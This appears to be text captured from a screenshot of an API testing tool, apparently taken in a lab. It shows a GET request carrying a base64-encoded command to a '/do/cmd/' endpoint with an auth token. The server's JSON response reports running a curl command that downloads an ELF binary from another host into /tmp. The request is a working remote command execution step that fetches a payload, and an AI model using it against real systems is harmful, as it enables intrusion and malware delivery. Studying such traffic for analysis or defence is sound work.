 GET https://192.168.56.104/do/cmd/Y3VybCAxOTIuMTY4LjU2LjEwMi9kdW1hNDQzLmVsZiAtLW91dHB1dCAvdG1wL2R1bWE0NDMuZ
Params Authorization Headers (9) Body Pre-request Script Tests Settings
Connection keep-alive
Content-Type application/json; charset=UTF-8
X-UUID 1
X-Token FmOBOJSrsOw8aaCZtrT1Ro1DSPBRSE11
Key Value Description
Body Cookies Headers (7) Test Results Status: 200 OK Time: 48 ms
Pretty Raw Preview Visualize JSON
1 {
2 "status": "ok",
3 "command": "curl 192.168.56.102/duma443.elf --output /tmp/duma443.elf",
4 "output": null
5 }